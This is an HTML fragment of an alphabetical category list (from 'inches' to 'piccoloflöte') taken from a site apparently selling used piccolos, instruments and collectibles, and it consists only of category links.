	<li class="cat-item cat-item-7391"><a href="https://usedpiccolo.biz/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-6353"><a href="https://usedpiccolo.biz/category/infamous/" >infamous</a>
</li>
	<li class="cat-item cat-item-7782"><a href="https://usedpiccolo.biz/category/infernal/" >infernal</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://usedpiccolo.biz/category/ingold/" >ingold</a>
</li>
	<li class="cat-item cat-item-4435"><a href="https://usedpiccolo.biz/category/instrument/" >instrument</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://usedpiccolo.biz/category/interesting/" >interesting</a>
</li>
	<li class="cat-item cat-item-7825"><a href="https://usedpiccolo.biz/category/interrupt/" >interrupt</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://usedpiccolo.biz/category/intro/" >intro</a>
</li>
	<li class="cat-item cat-item-6745"><a href="https://usedpiccolo.biz/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-4528"><a href="https://usedpiccolo.biz/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-4520"><a href="https://usedpiccolo.biz/category/inventis/" >inventis</a>
</li>
	<li class="cat-item cat-item-3243"><a href="https://usedpiccolo.biz/category/ipods/" >ipods</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://usedpiccolo.biz/category/irish/" >irish</a>
</li>
	<li class="cat-item cat-item-4559"><a href="https://usedpiccolo.biz/category/irwin/" >irwin</a>
</li>
	<li class="cat-item cat-item-6822"><a href="https://usedpiccolo.biz/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-6529"><a href="https://usedpiccolo.biz/category/italien/" >italien</a>
</li>
	<li class="cat-item cat-item-3886"><a href="https://usedpiccolo.biz/category/items/" >items</a>
</li>
	<li class="cat-item cat-item-6709"><a href="https://usedpiccolo.biz/category/jacksdo/" >jacksdo</a>
</li>
	<li class="cat-item cat-item-5511"><a href="https://usedpiccolo.biz/category/jacquemus/" >jacquemus</a>
</li>
	<li class="cat-item cat-item-3187"><a href="https://usedpiccolo.biz/category/jahn/" >jahn</a>
</li>
	<li class="cat-item cat-item-7518"><a href="https://usedpiccolo.biz/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-7216"><a href="https://usedpiccolo.biz/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-7223"><a href="https://usedpiccolo.biz/category/java/" >java</a>
</li>
	<li class="cat-item cat-item-4909"><a href="https://usedpiccolo.biz/category/jazz/" >jazz</a>
</li>
	<li class="cat-item cat-item-6160"><a href="https://usedpiccolo.biz/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-5176"><a href="https://usedpiccolo.biz/category/jinbao/" >jinbao</a>
</li>
	<li class="cat-item cat-item-6474"><a href="https://usedpiccolo.biz/category/jocsa/" >jocsa</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://usedpiccolo.biz/category/johann/" >johann</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://usedpiccolo.biz/category/johannes/" >johannes</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://usedpiccolo.biz/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://usedpiccolo.biz/category/joke/" >joke</a>
</li>
	<li class="cat-item cat-item-3566"><a href="https://usedpiccolo.biz/category/josef/" >josef</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://usedpiccolo.biz/category/jouet/" >jouet</a>
</li>
	<li class="cat-item cat-item-6173"><a href="https://usedpiccolo.biz/category/journ/" >journ</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://usedpiccolo.biz/category/juipiter/" >juipiter</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://usedpiccolo.biz/category/jump/" >jump</a>
</li>
	<li class="cat-item cat-item-5315"><a href="https://usedpiccolo.biz/category/june/" >june</a>
</li>
	<li class="cat-item cat-item-6491"><a href="https://usedpiccolo.biz/category/junior/" >junior</a>
</li>
	<li class="cat-item cat-item-7028"><a href="https://usedpiccolo.biz/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://usedpiccolo.biz/category/jupiter/" >jupiter</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://usedpiccolo.biz/category/justin/" >justin</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://usedpiccolo.biz/category/k-array/" >k-array</a>
</li>
	<li class="cat-item cat-item-6265"><a href="https://usedpiccolo.biz/category/kadleck/" >kadleck</a>
</li>
	<li class="cat-item cat-item-6209"><a href="https://usedpiccolo.biz/category/kaerntner/" >kaerntner</a>
</li>
	<li class="cat-item cat-item-5101"><a href="https://usedpiccolo.biz/category/kafer/" >käfer</a>
</li>
	<li class="cat-item cat-item-7035"><a href="https://usedpiccolo.biz/category/kaiyodo/" >kaiyodo</a>
</li>
	<li class="cat-item cat-item-7413"><a href="https://usedpiccolo.biz/category/kakarot/" >kakarot</a>
</li>
	<li class="cat-item cat-item-7325"><a href="https://usedpiccolo.biz/category/kann/" >kann</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://usedpiccolo.biz/category/kanstul/" >kanstul</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://usedpiccolo.biz/category/kanstulf/" >kanstulf</a>
</li>
	<li class="cat-item cat-item-3845"><a href="https://usedpiccolo.biz/category/karin/" >karin</a>
</li>
	<li class="cat-item cat-item-5882"><a href="https://usedpiccolo.biz/category/kaspar/" >kaspar</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://usedpiccolo.biz/category/kate/" >kate</a>
</li>
	<li class="cat-item cat-item-7462"><a href="https://usedpiccolo.biz/category/kawai/" >kawai</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://usedpiccolo.biz/category/keefe/" >keefe</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://usedpiccolo.biz/category/kessler/" >kessler</a>
</li>
	<li class="cat-item cat-item-3996"><a href="https://usedpiccolo.biz/category/keyed/" >keyed</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://usedpiccolo.biz/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-6182"><a href="https://usedpiccolo.biz/category/kill/" >kill</a>
</li>
	<li class="cat-item cat-item-5139"><a href="https://usedpiccolo.biz/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://usedpiccolo.biz/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-4185"><a href="https://usedpiccolo.biz/category/kitano/" >kitano</a>
</li>
	<li class="cat-item cat-item-6610"><a href="https://usedpiccolo.biz/category/km-013/" >km-013</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://usedpiccolo.biz/category/kohlert/" >kohlert</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://usedpiccolo.biz/category/komplett/" >komplett</a>
</li>
	<li class="cat-item cat-item-7729"><a href="https://usedpiccolo.biz/category/kotaake/" >kotaake</a>
</li>
	<li class="cat-item cat-item-7741"><a href="https://usedpiccolo.biz/category/kotake/" >kotake</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://usedpiccolo.biz/category/krebs/" >krebs</a>
</li>
	<li class="cat-item cat-item-3949"><a href="https://usedpiccolo.biz/category/kultige/" >kultige</a>
</li>
	<li class="cat-item cat-item-8175"><a href="https://usedpiccolo.biz/category/kyotaku/" >kyotaku</a>
</li>
	<li class="cat-item cat-item-4955"><a href="https://usedpiccolo.biz/category/lacquer/" >lacquer</a>
</li>
	<li class="cat-item cat-item-4525"><a href="https://usedpiccolo.biz/category/lacquered/" >lacquered</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://usedpiccolo.biz/category/lafleur/" >lafleur</a>
</li>
	<li class="cat-item cat-item-4802"><a href="https://usedpiccolo.biz/category/lancia/" >lancia</a>
</li>
	<li class="cat-item cat-item-2790"><a href="https://usedpiccolo.biz/category/lanterne/" >lanterne</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://usedpiccolo.biz/category/largo/" >largo</a>
</li>
	<li class="cat-item cat-item-8221"><a href="https://usedpiccolo.biz/category/lark/" >lark</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://usedpiccolo.biz/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://usedpiccolo.biz/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-6981"><a href="https://usedpiccolo.biz/category/laura/" >laura</a>
</li>
	<li class="cat-item cat-item-6328"><a href="https://usedpiccolo.biz/category/lawson/" >lawson</a>
</li>
	<li class="cat-item cat-item-4798"><a href="https://usedpiccolo.biz/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-6817"><a href="https://usedpiccolo.biz/category/learning/" >learning</a>
</li>
	<li class="cat-item cat-item-6832"><a href="https://usedpiccolo.biz/category/least/" >least</a>
</li>
	<li class="cat-item cat-item-6733"><a href="https://usedpiccolo.biz/category/lechner/" >lechner</a>
</li>
	<li class="cat-item cat-item-5103"><a href="https://usedpiccolo.biz/category/leedy/" >leedy</a>
</li>
	<li class="cat-item cat-item-4491"><a href="https://usedpiccolo.biz/category/legend/" >legend</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://usedpiccolo.biz/category/leone/" >leone</a>
</li>
	<li class="cat-item cat-item-5141"><a href="https://usedpiccolo.biz/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://usedpiccolo.biz/category/leviton/" >leviton</a>
</li>
	<li class="cat-item cat-item-3322"><a href="https://usedpiccolo.biz/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://usedpiccolo.biz/category/lightly/" >lightly</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://usedpiccolo.biz/category/likelihood/" >likelihood</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://usedpiccolo.biz/category/lillian/" >lillian</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://usedpiccolo.biz/category/lily/" >lily</a>
</li>
	<li class="cat-item cat-item-5952"><a href="https://usedpiccolo.biz/category/limit/" >limit</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://usedpiccolo.biz/category/limitations/" >limitations</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://usedpiccolo.biz/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-6752"><a href="https://usedpiccolo.biz/category/limoa/" >limoa</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://usedpiccolo.biz/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-4596"><a href="https://usedpiccolo.biz/category/locomotive/" >locomotive</a>
</li>
	<li class="cat-item cat-item-6187"><a href="https://usedpiccolo.biz/category/longer/" >longer</a>
</li>
	<li class="cat-item cat-item-7188"><a href="https://usedpiccolo.biz/category/longhi/" >longhi</a>
</li>
	<li class="cat-item cat-item-5016"><a href="https://usedpiccolo.biz/category/longines/" >longines</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://usedpiccolo.biz/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://usedpiccolo.biz/category/lot1251/" >lot1251</a>
</li>
	<li class="cat-item cat-item-6791"><a href="https://usedpiccolo.biz/category/lot14/" >lot14</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://usedpiccolo.biz/category/lotto/" >lotto</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://usedpiccolo.biz/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://usedpiccolo.biz/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://usedpiccolo.biz/category/ludwig/" >ludwig</a>
</li>
	<li class="cat-item cat-item-7922"><a href="https://usedpiccolo.biz/category/luigi/" >luigi</a>
</li>
	<li class="cat-item cat-item-3306"><a href="https://usedpiccolo.biz/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-4122"><a href="https://usedpiccolo.biz/category/maestro/" >maestro</a>
</li>
	<li class="cat-item cat-item-8070"><a href="https://usedpiccolo.biz/category/mahler/" >mahler</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://usedpiccolo.biz/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-4353"><a href="https://usedpiccolo.biz/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-5971"><a href="https://usedpiccolo.biz/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-4325"><a href="https://usedpiccolo.biz/category/man-eater/" >man-eater</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://usedpiccolo.biz/category/mancke/" >mancke</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://usedpiccolo.biz/category/manfrotto/" >manfrotto</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://usedpiccolo.biz/category/mapex/" >mapex</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://usedpiccolo.biz/category/maple/" >maple</a>
</li>
	<li class="cat-item cat-item-7908"><a href="https://usedpiccolo.biz/category/marcato/" >marcato</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://usedpiccolo.biz/category/marching/" >marching</a>
</li>
	<li class="cat-item cat-item-5885"><a href="https://usedpiccolo.biz/category/marimekko/" >marimekko</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://usedpiccolo.biz/category/marklin/" >marklin</a>
</li>
	<li class="cat-item cat-item-7865"><a href="https://usedpiccolo.biz/category/marquette/" >marquette</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://usedpiccolo.biz/category/martian/" >martian</a>
</li>
	<li class="cat-item cat-item-1378"><a href="https://usedpiccolo.biz/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://usedpiccolo.biz/category/maserati/" >maserati</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://usedpiccolo.biz/category/mass/" >mass</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://usedpiccolo.biz/category/matching/" >matching</a>
</li>
	<li class="cat-item cat-item-7806"><a href="https://usedpiccolo.biz/category/maxtone/" >maxtone</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://usedpiccolo.biz/category/maxwell/" >maxwell</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://usedpiccolo.biz/category/mazinga/" >mazinga</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://usedpiccolo.biz/category/mechanic/" >mechanic</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://usedpiccolo.biz/category/medicom/" >medicom</a>
</li>
	<li class="cat-item cat-item-4691"><a href="https://usedpiccolo.biz/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-5068"><a href="https://usedpiccolo.biz/category/megahouse/" >megahouse</a>
</li>
	<li class="cat-item cat-item-4661"><a href="https://usedpiccolo.biz/category/mein/" >mein</a>
</li>
	<li class="cat-item cat-item-7896"><a href="https://usedpiccolo.biz/category/meister/" >meister</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://usedpiccolo.biz/category/melton/" >melton</a>
</li>
	<li class="cat-item cat-item-6075"><a href="https://usedpiccolo.biz/category/mens/" >men&#039;s</a>
</li>
	<li class="cat-item cat-item-7361"><a href="https://usedpiccolo.biz/category/mendini/" >mendini</a>
</li>
	<li class="cat-item cat-item-6950"><a href="https://usedpiccolo.biz/category/meola/" >meola</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://usedpiccolo.biz/category/mes-46506/" >mes-46506</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://usedpiccolo.biz/category/mes-58271/" >mes-58271</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://usedpiccolo.biz/category/mes-58272/" >mes-58272</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://usedpiccolo.biz/category/mes-59428/" >mes-59428</a>
</li>
	<li class="cat-item cat-item-6536"><a href="https://usedpiccolo.biz/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-5781"><a href="https://usedpiccolo.biz/category/meter/" >meter</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://usedpiccolo.biz/category/metzler/" >metzler</a>
</li>
	<li class="cat-item cat-item-6419"><a href="https://usedpiccolo.biz/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://usedpiccolo.biz/category/microscope/" >microscope</a>
</li>
	<li class="cat-item cat-item-7306"><a href="https://usedpiccolo.biz/category/mid-18-hundreds/" >mid-18-hundreds</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://usedpiccolo.biz/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://usedpiccolo.biz/category/milla/" >milla</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://usedpiccolo.biz/category/minarelli/" >minarelli</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://usedpiccolo.biz/category/minecraft/" >minecraft</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://usedpiccolo.biz/category/mineplex/" >mineplex</a>
</li>
	<li class="cat-item cat-item-7948"><a href="https://usedpiccolo.biz/category/minerva/" >minerva</a>
</li>
	<li class="cat-item cat-item-5647"><a href="https://usedpiccolo.biz/category/ming/" >ming</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://usedpiccolo.biz/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-5048"><a href="https://usedpiccolo.biz/category/minitrix/" >minitrix</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://usedpiccolo.biz/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://usedpiccolo.biz/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://usedpiccolo.biz/category/miusic/" >miusic</a>
</li>
	<li class="cat-item cat-item-4112"><a href="https://usedpiccolo.biz/category/miyazawa/" >miyazawa</a>
</li>
	<li class="cat-item cat-item-6055"><a href="https://usedpiccolo.biz/category/mizuse/" >mizuse</a>
</li>
	<li class="cat-item cat-item-4504"><a href="https://usedpiccolo.biz/category/mludwig/" >mludwig</a>
</li>
	<li class="cat-item cat-item-6263"><a href="https://usedpiccolo.biz/category/modeling/" >modeling</a>
</li>
	<li class="cat-item cat-item-7062"><a href="https://usedpiccolo.biz/category/modified/" >modified</a>
</li>
	<li class="cat-item cat-item-4886"><a href="https://usedpiccolo.biz/category/mollenhauer/" >mollenhauer</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://usedpiccolo.biz/category/mondo/" >mondo</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://usedpiccolo.biz/category/monette/" >monette</a>
</li>
	<li class="cat-item cat-item-5097"><a href="https://usedpiccolo.biz/category/monique/" >monique</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://usedpiccolo.biz/category/monke/" >monke</a>
</li>
	<li class="cat-item cat-item-4827"><a href="https://usedpiccolo.biz/category/mord/" >mord</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://usedpiccolo.biz/category/morel/" >morel</a>
</li>
	<li class="cat-item cat-item-3483"><a href="https://usedpiccolo.biz/category/morgan/" >morgan</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://usedpiccolo.biz/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://usedpiccolo.biz/category/motore/" >motore</a>
</li>
	<li class="cat-item cat-item-4238"><a href="https://usedpiccolo.biz/category/motorrad/" >motorrad</a>
</li>
	<li class="cat-item cat-item-6293"><a href="https://usedpiccolo.biz/category/mouthpipe/" >mouthpipe</a>
</li>
	<li class="cat-item cat-item-7845"><a href="https://usedpiccolo.biz/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-7352"><a href="https://usedpiccolo.biz/category/mrcccs/" >mrcccs</a>
</li>
	<li class="cat-item cat-item-7227"><a href="https://usedpiccolo.biz/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-4158"><a href="https://usedpiccolo.biz/category/muerte/" >muerte</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://usedpiccolo.biz/category/mugen/" >mugen</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://usedpiccolo.biz/category/mundstuck/" >mundstück</a>
</li>
	<li class="cat-item cat-item-7290"><a href="https://usedpiccolo.biz/category/muramatsu/" >muramatsu</a>
</li>
	<li class="cat-item cat-item-6627"><a href="https://usedpiccolo.biz/category/murder/" >murder</a>
</li>
	<li class="cat-item cat-item-4922"><a href="https://usedpiccolo.biz/category/musescore/" >musescore</a>
</li>
	<li class="cat-item cat-item-7626"><a href="https://usedpiccolo.biz/category/musette/" >musette</a>
</li>
	<li class="cat-item cat-item-5326"><a href="https://usedpiccolo.biz/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-3909"><a href="https://usedpiccolo.biz/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://usedpiccolo.biz/category/musical/" >musical</a>
</li>
	<li class="cat-item cat-item-5283"><a href="https://usedpiccolo.biz/category/musik/" >musik</a>
</li>
	<li class="cat-item cat-item-7521"><a href="https://usedpiccolo.biz/category/myers/" >myers</a>
</li>
	<li class="cat-item cat-item-4257"><a href="https://usedpiccolo.biz/category/nach/" >nach</a>
</li>
	<li class="cat-item cat-item-7453"><a href="https://usedpiccolo.biz/category/nagahara/" >nagahara</a>
</li>
	<li class="cat-item cat-item-6889"><a href="https://usedpiccolo.biz/category/naha/" >naha</a>
</li>
	<li class="cat-item cat-item-6968"><a href="https://usedpiccolo.biz/category/nahok/" >nahok</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://usedpiccolo.biz/category/najoom/" >najoom</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://usedpiccolo.biz/category/nakaya/" >nakaya</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://usedpiccolo.biz/category/namek/" >namek</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://usedpiccolo.biz/category/namekian/" >namekian</a>
</li>
	<li class="cat-item cat-item-3736"><a href="https://usedpiccolo.biz/category/namekians/" >namekians</a>
</li>
	<li class="cat-item cat-item-4125"><a href="https://usedpiccolo.biz/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-8060"><a href="https://usedpiccolo.biz/category/native/" >native</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://usedpiccolo.biz/category/neapolitan/" >neapolitan</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://usedpiccolo.biz/category/neckthru/" >neckthru</a>
</li>
	<li class="cat-item cat-item-6888"><a href="https://usedpiccolo.biz/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-7668"><a href="https://usedpiccolo.biz/category/negotiable/" >negotiable</a>
</li>
	<li class="cat-item cat-item-5655"><a href="https://usedpiccolo.biz/category/neuzustand/" >neuzustand</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://usedpiccolo.biz/category/newest/" >newest</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://usedpiccolo.biz/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://usedpiccolo.biz/category/nicel/" >nicel</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://usedpiccolo.biz/category/nick/" >nick</a>
</li>
	<li class="cat-item cat-item-2269"><a href="https://usedpiccolo.biz/category/nickel/" >nickel</a>
</li>
	<li class="cat-item cat-item-6423"><a href="https://usedpiccolo.biz/category/nicolina/" >nicolina</a>
</li>
	<li class="cat-item cat-item-6927"><a href="https://usedpiccolo.biz/category/nikkan/" >nikkan</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://usedpiccolo.biz/category/nikon/" >nikon</a>
</li>
	<li class="cat-item cat-item-7274"><a href="https://usedpiccolo.biz/category/nirvana/" >nirvana</a>
</li>
	<li class="cat-item cat-item-4672"><a href="https://usedpiccolo.biz/category/nmmea/" >nmmea</a>
</li>
	<li class="cat-item cat-item-2900"><a href="https://usedpiccolo.biz/category/nobel/" >nobel</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://usedpiccolo.biz/category/noble/" >noble</a>
</li>
	<li class="cat-item cat-item-7042"><a href="https://usedpiccolo.biz/category/noblecooley/" >noblecooley</a>
</li>
	<li class="cat-item cat-item-4542"><a href="https://usedpiccolo.biz/category/norse/" >norse</a>
</li>
	<li class="cat-item cat-item-8061"><a href="https://usedpiccolo.biz/category/nuvo/" >nuvo</a>
</li>
	<li class="cat-item cat-item-4534"><a href="https://usedpiccolo.biz/category/omalley/" >o&#039;malley</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://usedpiccolo.biz/category/obelisk/" >obelisk</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://usedpiccolo.biz/category/obito/" >obito</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://usedpiccolo.biz/category/obtain/" >obtain</a>
</li>
	<li class="cat-item cat-item-3785"><a href="https://usedpiccolo.biz/category/oddly/" >oddly</a>
</li>
	<li class="cat-item cat-item-5460"><a href="https://usedpiccolo.biz/category/odin/" >odin</a>
</li>
	<li class="cat-item cat-item-6620"><a href="https://usedpiccolo.biz/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-6607"><a href="https://usedpiccolo.biz/category/officine/" >officine</a>
</li>
	<li class="cat-item cat-item-7974"><a href="https://usedpiccolo.biz/category/okay/" >okay</a>
</li>
	<li class="cat-item cat-item-7578"><a href="https://usedpiccolo.biz/category/olds/" >olds</a>
</li>
	<li class="cat-item cat-item-7753"><a href="https://usedpiccolo.biz/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-5459"><a href="https://usedpiccolo.biz/category/opera/" >opera</a>
</li>
	<li class="cat-item cat-item-3934"><a href="https://usedpiccolo.biz/category/opticron/" >opticron</a>
</li>
	<li class="cat-item cat-item-4029"><a href="https://usedpiccolo.biz/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-7479"><a href="https://usedpiccolo.biz/category/orangepiccolo/" >orangepiccolo</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://usedpiccolo.biz/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://usedpiccolo.biz/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://usedpiccolo.biz/category/originaler/" >originaler</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://usedpiccolo.biz/category/oris/" >oris</a>
</li>
	<li class="cat-item cat-item-3858"><a href="https://usedpiccolo.biz/category/orsi/" >orsi</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://usedpiccolo.biz/category/orthoton/" >orthoton</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://usedpiccolo.biz/category/ottavino/" >ottavino</a>
</li>
	<li class="cat-item cat-item-7523"><a href="https://usedpiccolo.biz/category/overhauled/" >overhauled</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://usedpiccolo.biz/category/owned/" >owned</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://usedpiccolo.biz/category/pachelbel/" >pachelbel</a>
</li>
	<li class="cat-item cat-item-3866"><a href="https://usedpiccolo.biz/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://usedpiccolo.biz/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-4381"><a href="https://usedpiccolo.biz/category/paititi/" >paititi</a>
</li>
	<li class="cat-item cat-item-5287"><a href="https://usedpiccolo.biz/category/panerai/" >panerai</a>
</li>
	<li class="cat-item cat-item-5742"><a href="https://usedpiccolo.biz/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://usedpiccolo.biz/category/parliamo/" >parliamo</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://usedpiccolo.biz/category/partsline/" >partsline</a>
</li>
	<li class="cat-item cat-item-6103"><a href="https://usedpiccolo.biz/category/pasta/" >pasta</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://usedpiccolo.biz/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-7952"><a href="https://usedpiccolo.biz/category/pc-01/" >pc-01</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://usedpiccolo.biz/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-3925"><a href="https://usedpiccolo.biz/category/pearl-b1330-brass/" >pearl-b1330-brass</a>
</li>
	<li class="cat-item cat-item-5618"><a href="https://usedpiccolo.biz/category/penna/" >penna</a>
</li>
	<li class="cat-item cat-item-4814"><a href="https://usedpiccolo.biz/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://usedpiccolo.biz/category/percussion/" >percussion</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://usedpiccolo.biz/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-2016"><a href="https://usedpiccolo.biz/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-6514"><a href="https://usedpiccolo.biz/category/period/" >period</a>
</li>
	<li class="cat-item cat-item-3777"><a href="https://usedpiccolo.biz/category/petit/" >petit</a>
</li>
	<li class="cat-item cat-item-3330"><a href="https://usedpiccolo.biz/category/pfeiffer/" >pfeiffer</a>
</li>
	<li class="cat-item cat-item-7424"><a href="https://usedpiccolo.biz/category/philip/" >philip</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://usedpiccolo.biz/category/philipp/" >philipp</a>
</li>
	<li class="cat-item cat-item-5402"><a href="https://usedpiccolo.biz/category/piccola/" >piccola</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://usedpiccolo.biz/category/piccollo/" >piccollo</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://usedpiccolo.biz/category/piccolo/" >piccolo</a>
</li>
	<li class="cat-item cat-item-7614"><a href="https://usedpiccolo.biz/category/piccolo-proud/" >piccolo-proud</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://usedpiccolo.biz/category/piccolo-trompete/" >piccolo-trompete</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://usedpiccolo.biz/category/piccoloflote/" >piccoloflöte</a>
</li>
